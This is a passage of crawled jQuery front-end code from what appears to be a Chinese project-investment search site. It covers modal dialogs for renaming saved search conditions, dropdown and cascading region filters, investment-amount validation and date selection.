        $(".mod-dialog-note").css("left", "5px");
        $(".mod-dialog-note").css("top", "153px");
    }, qikoo.dialog.renameCondition = function (query, title, qid, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancel_button';

        if (title) {
            html = ['<div id="Content' + qid + '"  >', '<div class="">', '<span class="rename_span"> 重命名：</span><input type="text"  class="rename_input mail' + qid + '" placeholder="' + title + '"  onfocus="this.placeholder=\'\';">', '</div>', '<div class="rename_oldname_div">', '<span class="rename_span"> 原条件：</span><input type="text"  class="rename_input" placeholder="' + query + '" disabled>', '</div>', '</div>', '<div class="rename_button_div">', '<a class="ok_button" href="javascript:return false;" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">取消</' + labelname + '>', '</div>', '</div>'];
        }

        var r = qikoo.dialog17.show({
            html: html.join(""),
            width: 366,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "366px");
        $(".mod-dialog").css("top", "50px");


        r.find(".ok_button").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
            qikoo.dialog17.hide();
        })
        r.find(".cancel_button").click(function () {
            e(1);
            qikoo.dialog17.hide();
        })
    },
    qikoo.dialog17 = function () {//重命名 条件 基本dialog 无title
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(),
    qikoo.dialog16 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '', "</div>", '<div class="dialog-main"></div>', '<div class="dialog-tip"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.find(".dialog-tip").html(n.type), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }();

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/searchNew.js?v=20260124224024
body_size: 20690
content:
$(function () {

    loadInit.combox();

    loadInit.window();

    loadInit.zhongqi();

    loadInit.other();
    loadInit.blur();
});

var columnid = $("#column").val();

var loadInit = {
    //下拉框加载
    combox: function () {
        //下拉框切换时间
        $("div[type=combox]").click(function (e) {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }

            // $("div[group='" + $(this).attr("group") + "-son']").toggle();
            var comboxCss = $("div[group='" + $(this).attr("group") + "-son']");

            if (comboxCss.css("display") == "none") {
                $(this).css("border-color", "#587cf7");
                $(this).find("input").attr("title", "");

                comboxCss.css("display", "block");
            }
            else {
                comboxCss.css("display", "none");

                search.combox.SetMySearchAndCloseCombox($(this));
            }


        });

        //下拉框元素点击事件
        $("div[type=combox-son]").find("a[data]").bind("click", function (e) {

            var obj = $(this).parents().eq(7).find("[type=combox][group='" + $(this).attr("key") + "']").find("input[readonly=readonly]");

            search.combox.toggleClass($(this));

            var current = obj.attr("placeholder");//主框显示内容
            var result = search.combox.attrValue($(this));

            obj.attr("placeholder", result[1]);
            obj.attr("val", result[0]);
            obj.attr("title", result[1]);

            // $(this).css("display", "none");
            //search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));

            //重新加载下拉框显示值

        });

        //项目性质、管理模式
        //$("div[index=thirdline]").find("[clickgroup]").blur(function(){

        //    if($(this).attr("placeholder")!=$(this).attr("title")){
        //        $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");}
        //});


        $("div[type$='-son']").blur(function () {
            $(this).css("display", "none");
            search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));
        });


    },
    window: function () {//弹出框
        $("div[type=window]").bind("click", function (e) {
            search.window.init($(this));
        });
        //关闭
        $("i[action=close]").click(function () {
            $(this).parents().eq(2).toggle();
            $("#ulResult").html('');
        });
        //点击取消关闭
        $("button[action=close]").click(function () {
            $(this).parents().eq(5).toggle();
            $("#ulResult").html('');
        });
        //弹窗结果事件
        $("#ulResult li").click(function () {
            alert($(this).html());
        });
        //弹窗搜索
        $("#windowsearch").keyup(function () {
            var warn = $(this).attr("placeholder");
            var name = $(this).val();
            if (name != '' && name != warn) {
                var currentJson = '';
                for (var key in storeWindowSearch) {
                    if ($(this).attr("jsondata") == key) {
                        currentJson = storeWindowSearch[key];
                    }
                }

                currentJson = role.GetSearchAreaUser(currentJson);

                var resultArr = currentJson.filter(item => item.display.indexOf(name) > -1);
                //展开显示层
                $("#windowsearch-son").css("display", "block");
                var tmpHidsSarch = $("#ulHidWindowSearch");
                //清空结果
                $("#ulsearch").html('');

                //将已选中选项去除掉搜索列表中
                var tmpcheckedArr = new Array();
                var k = 0;
                //如果有选中清空
                if ($("#ulResult").find("li").length > 0) {
                    $("#ulResult").find("li").each(function (n, v) {
                        tmpcheckedArr[k] = $(this).attr("dataid");
                        k++;
                    });
                    resultArr = resultArr.filter(item => tmpcheckedArr.indexOf(item.ID) < 0);
                }

                //搜索结果
                if (resultArr.length > 0) {


                    $.each(resultArr, function (n, v) {

                        tmpHidsSarch.find("li").attr("checkedids", v.checkedids);
                        tmpHidsSarch.find("li").attr("dataid", v.ID);
                        tmpHidsSarch.find("p").html(v.display);

                        $("#ulsearch").append(tmpHidsSarch.html());
                    });
                }
                else {
                    tmpHidsSarch.find("p").html("暂无“" + name + "”" + warn.replace("搜索", ""));

                    $("#ulsearch").append(tmpHidsSarch.html());
                }
            } else {
                $("#windowsearch-son").css("display", "none");
            }
        });
        //进展日期
        $("#jzdate").find("div[group=jzdate]").click(function () {
            //search-education__selector-item-active
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
            }
            else {
                $(this).siblings().removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                //自定义时间清除
                $("#jzdate-son").next().css("display", "none");
                $("#jzdate-son").removeClass("search-education__selector-item-active");
            }
        });
        //进展日期自定义
        $("#jzdate-son").click(function () {
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
                $(this).next().css("display", "none");
            } else {

                $("#jzdate").find("div[group=jzdate]").removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                $(this).next().css("display", "block");
            }
        });
    },
    zhongqi: function () {//企业弹窗
        $("#zhongqi").click(function () {
            // alert($(this).attr("group"));
            search.zhognqi.init($(this));
        });
    },
    other: function () { //单选事件
        $("div[index=firstline]").find("[group]").click(function () {


            if ($(this).attr("key") == "date") {
                if (role.windowNoLog($(this).attr("key")) == false) {

                    role.alert();
                    return;
                }
            }
            else {
                if (role.window($(this).attr("group")) == false) {
                    role.alert();
                    return;
                }
            }


            //如果等于发布日期,切换
            if ($(this).attr("group") == "date") {
                $("#zdydate").next().css("display", "none");
                $("#zdydate").removeClass("search-education__selector-item-active");
            }
            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").find("span").html($(this).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("span").html());
            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").attr("value", $(this).attr("val")).attr("title", $(this).find("span").html());

            search.data.page();
        });
        //自定义时间
        $("#zdydate").click(function () {

            if (role.windowNoLog($(this).attr("key")) == false) {
                role.alert();
                return;
            }
            var cDate = new Date();
            var currentdate = cDate.toISOString().split('T')[0];
            $("#start").attr("placeholder", currentdate).val(currentdate);
            $("#end").attr("placeholder", currentdate).val(currentdate);

            $(this).parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
            $(this).next().css("display", "block");
        });


        //搜索事件
        $("div[group=rsort]").click(function () {
            if (role.window($(this).attr("key"), $(this).attr("val")) == false) {
                role.alert();
                return;
            }

            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");
            search.controls.keywordsSearch();
        });
        $("#btnSearch").click(function () {
            //设置到我的条件
            //搜索
            search.controls.keywordsSearch();


        });

        $("#keywords").blur(function () {

            if ($(this).val() == "") {
                $("#myResultQuery").find("[name=solr_keywords]").remove();
                search.data.page();
            }
        });

        //投资总额点击事件
        $("div[group=fund]").click(function () {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }
            $(this).css("border-color", "#587cf7");
            // $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']").toggle();//.css("display", "block")
            var currentObj = $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']");//.toggle();
            if (currentObj.css("display") == "none") {

                //选中样式
                if (currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").length > 0) {

                    currentObj.find("a.is-selected").siblings().each(function () {
                        if ($(this).hasClass("is-selected")) {
                            //alert($(this).find("div").html());
                            $(this).removeClass("is-selected");
                            $(this).find("div").eq(1).remove();
                        }

                    });

                    currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").addClass("is-selected");
                    //currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").append("<div tabindex='0' class='km-checkbox km-control km-checkbox--checked km-checkbox--primary km-option__checked-icon'><div class='km-checkbox__icon km-checkbox__icon--checked'><i class='km-icon sati sati-check'></i><input type='checkbox' name='' class='km-checkbox__input'></div>");
                }
                currentObj.css("display", "block");
            }
            else {
                currentObj.css("display", "none");
            }

        });
        //投资总额点击事件
        $("div[group*='fund-son']").find("a").click(function () {
            var currentObj = $(this).closest("[group*='fund-son']");

            $("#" + currentObj.attr("group").replace("-son", "")).find("div").find("input").attr("placeholder", $(this).find("div").html());
            currentObj.css("display", "none");

            $("#" + currentObj.attr("group").replace("-son", "")).css("border-color", "");


            var tmpStart = $("#startfund").find("input").attr("placeholder");

            if ($("input[clickgroup='startfund']").val()) {
                $("input[clickgroup='startfund']").val(tmpStart);
            }


            var tmpEnd = $("#endfund").find("input").attr("placeholder");

            if ($("input[clickgroup='endfund']").val()) {
                $("input[clickgroup='endfund']").val(tmpEnd);
            }


            search.combox.SetFundCombox(tmpStart, tmpEnd);
        });


        const promptinfo = "投资额只能输入非负数字";


        //投资额输入框 失去焦点时发生  优化
        $("div[group=fund]").find("input").change(function () {

            var fundval = $(this).val();

            //当起始val值 不为空 时
            if (fundval) {
                //验证 是否为非负数字 或者 不限
                if (validate.Non_negative_number(fundval)) {
                    $(this).attr("placeholder", fundval);
                    //清除选中下拉样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
                    //添加于下拉项值相等项选中样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a[data='" + fundval + "']").addClass("is-selected");
                }
                else {
                    $('.alert').html(promptinfo).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }


            var fundfield = ['startfund', 'endfund'];

            if ($(this).attr("clickgroup") == fundfield[0]) {//投资额起始输入框
                search.combox.SetFundCombox(fundval, $("#" + fundfield[1]).find("input").attr("placeholder"));
            }
            else {//投资额截止输入框
                search.combox.SetFundCombox($("#" + fundfield[0]).find("input").attr("placeholder"), fundval);
            }
        });

        //监听投资总额input输入框  兼容 浏览器
        $("div[group=fund]").find("input").bind('input propertychang', function () {

            var fundvalue = $(this).val();

            if (!fundvalue) {

                var fundfield = ['startfundfield', 'endfundfield'];
                //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
                if (IsSomeLimitStr(fundfield, this.id) && this.id) {
                    $("#" + this.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

                    //清理样式 恢复为默认样式  
                    $("#" + this.id).parent().removeClass("km-input__original-wrapper-selected");
                    $("#" + this.id).parent().addClass("km-input__original-wrapper");
                }
            }
        });

        //    search.combox.SetFundCombox(tmpStart, fundval);
        //});

        // clickgroup
        //$("div[index=secondline]").find("[clickgroup]").blur(function(){
        //    //var tmpStart = $("#startfund").find("input").attr("placeholder");
        //    //var tmpEnd = $("#endfund").find("input").attr("placeholder");

        //    //$("#" + $(this).attr("clickgroup")).find("div").find("input").attr("placeholder", $(this).val());

        //    //alert(tmpStart+","+tmpEnd);

        //    //search.combox.SetFundCombox(tmpStart,tmpEnd);
        //    $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");
        //});

        //重置条件
        $("#searchReset").click(function () {
            search.data.searchReset();
        });
        //已保存搜索条件
        $("#mysavesearch").click(function () {
            search.data.btnGetSavedCondition(columnid, 1);
            //$("#mysavesearchlist").css("display","block");
        });
        $("i.savemySearchResult").click(function () {
            search.data.saveMySearch();
        });
    },
    blur: function () {
        $(document).mouseup(function (e) {
            var _savbtn = $('.savebtn');
            var _removebtn = $('.removebtn');

            var startfund = $("div[group='startfund-son']");
            if (!startfund.is(e.target) && startfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    startfund.css("display", "none");
                    $("#startfund").css("border-color", "");
                }

            }
            var endfund = $("div[group='endfund-son']");
            if (!endfund.is(e.target) && endfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    endfund.css("display", "none");
                    $("#endfund").css("border-color", "");
                }

            }
            var xingmuxz = $("[group='xmxingzhi-son']");   // 设置目标区域
            if (!xingmuxz.is(e.target) && xingmuxz.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    xingmuxz.css("display", "none");
                    $("div[group='xmxingzhi']").css("border-color", "");
                }

            }
            var canYuFangShi = $("[group='canYuFangShi-son']");   // 设置目标区域
            if (!canYuFangShi.is(e.target) && canYuFangShi.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    canYuFangShi.css("display", "none");
                    $("div[group='canYuFangShi']").css("border-color", "");
                }

            }

        });
    },
    spanClick: function spanClick(e) {

        switch ($(e).parent().attr("type")) {
            case "window":
                search.window.init($("div[type='" + $(e).parent().attr("type") + "'][dataid='" + $(e).parent().attr("value") + "']"));
                break;
            case "zhongqi":
                search.zhognqi.init($("#zhongqi"));
                break;
        }

    }
};

//验证
var validate = {
    //非负浮点数
    Non_negative_number: function (validateval) {
        var pattern = /\d+(\.\d+)?|\d+/;
        return pattern.test(validateval);
    }
}

var search = {
    //下拉框
    combox: {
        //添加移除下拉框选项函数
        toggleClass: function (e) {
            if ($(e).hasClass("is-selected")) {
                $(e).removeClass("is-selected");
                $(e).find("[tabindex]").remove();
                // attrValue(e);
            }
            else {
                $(e).addClass("is-selected");
                $(e).append($("#divHidCombox").html());
                // attrValue(e);
            }

        },
        //加载下拉框展示值的函数
        attrValue: function (e) {

            var names = "";
            var ids = "";
            //选项div下的所有a选项
            //var divAs = $(this).parent().find("a");
            //选择为不限选项
            if ($(e).attr("data") == "全选") {
                $(e).parent().find("a").each(function () {
                    $(this).removeClass("is-selected");
                    $(this).find("[tabindex]").remove();
                });
            }
            else {
                $(e).parent().find("a").each(function () {
                    if ($(this).hasClass("is-selected")) {
                        names += $(this).attr("data") + "、";
                        ids += $(this).attr("val") + ",";
                    }
                });
            }
            //
            if (names == "")
                names = "全选";
            else {
                names = names.substring(0, names.length - 1);
                ids = ids.substring(0, ids.length - 1);
            }
            var result = new Array();
            result[0] = ids;
            result[1] = names;
            return result;
        },

        SetMySearchAndCloseCombox: function (obj) {
            if ($(obj).find("input").attr("val") == "") {

                $("#myResultQuery").find("[name='solr_" + $(obj).attr("group") + "']").remove();
            }
            else {
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'combox',
                    spanKey: $(obj).parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                    spanhtml: $(obj).find("input").attr("placeholder"),
                    group: $(obj).attr("group"),
                    datavalue: $(obj).find("input").attr("val")
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },

        SetFundCombox: function (tmpStart, tmpEnd, source) {

            //我的条件
            var start = $("#startfund").find("input").attr("placeholder");
            var end = $("#endfund").find("input").attr("placeholder");
            var result = '';

            var startfund = 0;
            var endfund = -1;
            if (start == "不限") {
                result = start;
                startfund = 0;
                //val值清空
                $("input[clickgroup='startfund']").val("");
            }
            else {
                result = start + "亿元";
                startfund = parseFloat(start);
            }

            if (end == "不限") {
                result += "-" + end;
                endfund = -1;
                //val值清空
                $("input[clickgroup='endfund']").val("");
            }
            else {
                result += "-" + end + "亿元";
                endfund = parseFloat(end);
            }
            if (result == "不限-不限") {
                //移除我的搜索
                var searchObj = $("#myResultQuery").find("[name='solr_fund']");

                //如果存在，则先清除
                if (searchObj.length > 0) {
                    searchObj.remove();
                }
                search.data.page();
            }
            else {
                if (endfund > -1) {
                    if (startfund > endfund) {
                        //alert("起始额度不能大于结束额度");
                        $('.alert').html("起始额度不能大于结束额度!").addClass('alert-success').show().delay(1500).fadeOut();
                        //$("#startfund").find("input").attr("placeholder", tmpStart);
                        //$("#endfund").find("input").attr("placeholder", tmpEnd);
                        return false;
                    }

                    endfund = endfund * 10000;
                }
                startfund = startfund * 10000;
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'fund',
                    spanKey: '投资总额',//$("#" + currentObj.attr("group").replace("-son", "")).parents().eq(4).find("div:first").html(),
                    spanhtml: result,
                    group: 'fund',
                    datavalue: startfund + "|" + endfund
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
                if (typeof (source) == 'undefined')
                    search.data.page();
            }

        },
        ForCssByValAndName: function (name) {//根据值赋予相应样式(针对投资额)

            var val = $("#" + name).find("input").attr("placeholder");


            if (val == "不限") {
                //默认样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
            }
            else {
                //选中样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper-selected");
            }
        },
        ResetFundCssByName: function (name) {//根据值赋予相应样式(针对投资额)  
            //默认样式
            $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
            $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
        }
    },
    //弹窗
    window: {
        init: function (obj) {

            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            //$(this).parents().eq(4).find("[group='" + $(this).attr("group") + "-son']").toggle();
            //$("#windowSon").toggle();
            $("#windowSon").attr("group", obj.attr("group"));

            $("#windtitle").html("请选择" + obj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html());

            if ($("#windowSon").css("display") == "none") {

                $("#windowSon").css("display", "block");
                search.window.emptyWindow();//清空面板

                if (obj.attr("level") == "2") {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "none");
                }
                else {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "block");
                }

                var checkedobjs = obj.attr("checkedids");
                if (typeof (checkedobjs) != 'undefined' && checkedobjs != '') {

                    var checkedArry = checkedobjs.split(',');
                    for (var i = 0; i < checkedArry.length; i++) {

                        var jsonobj = checkedArry[i].split('-');
                        var clicktype = jsonobj[0];
                        var dataid = jsonobj[1];
                        var parentid = jsonobj[2];
                        var dataname = jsonobj[3];
                        //alert(clicktype + "-" + dataid + "-" + parentid + "-" + dataname);
                        var tmpLi = $("#ulHidWindowResult");
                        tmpLi.find("span").html(dataname);
                        tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);
                        //选中样式
                        var selectedcss = "s-cascader__option--active";
                        if (clicktype == "3")
                            selectedcss = "s-checkbutton__item--selected";

                        var selectedCount = $("#ulResult").find("li[dataid='" + dataid + "']").length;
                        //已经有，说明此次是取消操作
                        if (selectedCount > 0) {
                            $("#ulResult").find("li[dataid=" + dataid + "]").remove();
                            //$(obj).removeClass(selectedcss);
                        }
                        else {
                            $("#ulResult").append(tmpLi.html());
                            //$(obj).addClass(selectedcss);
                        }

                    }

                }

                //设置搜索层数据源
                $("#windowsearch").val('');//清空搜索内容
                $("#ulsearch").html('');//清空搜索结果
                $("#windowsearch-son").css("display", "none");//初始隐藏搜索层
                $("#windowsearch").attr("placeholder", "搜索" + obj.parents().eq(2).find("div:first").html()).attr("jsondata", obj.attr("jsondata"));

                search.window.showWindow(obj);//显示弹出层
                search.window.checkedCount();

                search.window.windowCheckedCss();

                if (obj.attr("group") == "jinzhan") {
                    //如果有值，则不初始化
                    if (($("#jzdate-son.search-education__selector-item-active")).length == 0) {
                        var cDate = new Date();
                        var currentdate = cDate.toISOString().split('T')[0];
                        $("#tdstart").attr("placeholder", currentdate).val(currentdate);
                        $("#tdend").attr("placeholder", currentdate).val(currentdate);
                    }
                    $("#jzdate").css("display", "block");
                }
                else {
                    $("#jzdate").css("display", "none");
                }

            } else {

                $("#windowSon").css("display", "none");
            }
        },
        //先清空
        emptyWindow: function () {
            $("#ulFirlst").html('');
            $("#ulSecond").html('');
            $("#ulThird").html('');
        },
        //弹窗第一层
        showWindow: function (obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("first")) {
                    tmpJson = storeSearch[json];
                }
            }
            //地区user
            tmpJson = role.GetDataAreaUser(obj, tmpJson, 1);
            //第一层
            var uls = '';
            var i = 0;
            var firstId = '';
            $.each(tmpJson, function (n, v) {

                var ulTemp = $("#ulHidWindowFirst");//@checked@

                ulTemp.find("li").attr("clicktype", "1").attr("dataid", v.ID);
                ulTemp.find("p").attr("title", v.Name).attr("dataid", v.ID).html(v.Name);

                ulTemp.find("li").removeClass("s-cascader__option--active");
                $("#ulFirlst").append(ulTemp.html());

                var firstchecked = new Array();
                var tmpI = 0;
                $.each(v.childs, function (nc, vc) {
                    if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                        firstchecked[tmpI] = vc.ID;
                        tmpI++;
                    }
                });

                if (firstchecked.length > 0) {
                    for (var k = 0; k < firstchecked.length; k++) {
                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + firstchecked[k] + "']");

                        if (result.length > 0) {

                            if (i == 0) {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowSecond(v.ID, obj);
                            }
                            else {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").css("color", "#3d7eff");
                            }
                            i++;

                        }
                    }

                }
                else {
                    if (n == 0) {//默认展示二级
                        firstId = v.ID;
                    }
                }
            });
            if (!$("#ulFirlst").find("li").hasClass("s-cascader__option--active")) {
                $("#ulFirlst").find("li:first").addClass("s-cascader__option--active");
                search.window.showWindowSecond(firstId, obj);
            }


            search.window.clickWindowLi(1, obj);
        },
        //弹窗第二层
        showWindowSecond: function (parentid, obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("second")) {
                    tmpJson = storeSearch[json];
                }
            }



            $("#ulSecond").html('');
            var uls = new Array();
            var ulTemp = $("#ulHidWindowSecond");
            $.each(tmpJson, function (n, v) {
                if (parentid == v.ID) {
                    var i = 0;

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 2);

                    $.each(v.childs, function (nc, vc) {

                        ulTemp.find("li").removeClass("s-cascader__option--active");
                        ulTemp.find("li").attr("clicktype", "2").attr("title", vc.Name).attr("dataid", vc.ID).attr("parentid", parentid).attr("showtitle", vc.display);
                        ulTemp.find("p").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name);
                        // 二层 当level为2 时 去除 0 全选逻辑
                        if (obj.attr("level") == "2") {
                            ulTemp.find("li").find("span").css("display", "block");
                        }
                        else {
                            if (nc == 0) {
                                ulTemp.find("li").find("span").css("display", "none");
                            }
                            else {
                                ulTemp.find("li").find("span").css("display", "block");
                            }
                        }
                        $("#ulSecond").append(ulTemp.html());

                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + vc.ID + "']");

                        if (result.length > 0) {
                            if (i == 0) {
                                $("#ulSecond").find("li[dataid='" + vc.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(vc.ID, obj);
                            }
                            else {
                                result.css("color", "#3d7eff");
                            }
                            i++;
                        }

                    });
                    //二级选项增加默认选中第一项
                    if (i == 0) {
                        if (obj.attr("level") == "2") {
                            if (v.childs.length > 0) {

                                $("#ulSecond").find("li[dataid='" + v.childs[0].ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(v.childs[0].ID, obj);
                            }
                        }
                    }
                    return;
                }
            });

            $("#ulSecond li[title^='全选']").click(function () {

                //search.window.showWindowThird($(this).attr("dataid"), $(this));
                //结果处添加
                search.window.clickWindowChecked($(this), 2);//二级选中
            });

            search.window.clickWindowLi(2, obj);
        },
        //弹窗第三层
        showWindowThird: function (parentid, obj) {

            //权限判断
            if (role.window(obj.attr("group"), parentid) == false) {
                role.alert();
                return;
            }


            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("third")) {
                    tmpJson = storeSearch[json];
                }
            }
            $("#ulThird").html('');
            var uls = new Array();
            $.each(tmpJson, function (n, v) {

                if (parentid == v.ID) {

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 3);

                    //alert(v.Name);
                    var ulTemp = $("#ulHidWindowThird").html();
                    $.each(v.childs, function (nc, vc) {

                        var ulTemp = $("#ulHidWindowThird");

                        ulTemp.find("li").attr("clicktype", "3").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name).attr("parentid", parentid).attr("showtitle", vc.display);
                        if (nc == 0) {
                            $("#ulThird").append(ulTemp.html() + "</br>");
                        } else {
                            $("#ulThird").append(ulTemp.html());

                        }

                        var result = $("#ulResult").find("li[dataid='" + vc.ID + "']");

                        if (result.length > 0) {
                            $("#ulThird").find("li[dataid='" + vc.ID + "']").addClass("s-checkbutton__item--selected");
                        }

                    });
                    return;
                }

            });

            //如果选中全选，那么子项也同时加载选中样式 202512
            if ($("#ulThird").find("li[dataid='" + parentid + "']").hasClass("s-checkbutton__item--selected")) {
                $("#ulThird").find("li[parentid='" + parentid + "']").addClass("s-checkbutton__item--selected");
            }


            //三级弹窗加入事件
            $("#ulThird li").bind("click", function () {
                search.window.clickWindowChecked($(this), 3);
            });

        },
        //弹窗中的li点击事件
        clickWindowLi: function (chicktype, obj) {

            $("li[clicktype='" + chicktype + "']").bind("click", function () {

                $(this).parent().find("li").each(function () {
                    $(this).removeClass("s-cascader__option--active");
                });

                $(this).addClass("s-cascader__option--active");

                if ($(this).attr("clicktype") == "1") {
                    
                    $("#ulThird").html("");
                    search.window.showWindowSecond($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();

                }
                if ($(this).attr("clicktype") == "2") {

                    search.window.showWindowThird($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();
                    //2级选中子项202512
                    //if ($(this).attr("dataid") == $(this).attr("parentid"))
                    //    $("#ulSecond").find("li[parentid='" + $(this).attr("dataid") + "']").addClass('s-cascader__option--active');

                }

            });

        },
        //弹窗选中事件
        clickWindowChecked: function (obj, clicktype) {

            var selectedcss = "s-cascader__option--active";
            if ($(obj).attr("clicktype") == "3")
                selectedcss = "s-checkbutton__item--selected";
            var isall = false;
            //begin 全选与子选项互斥
            if ($(obj).attr("clicktype") == "3") {
                if ($(obj).attr("title").indexOf("全选") > -1) {

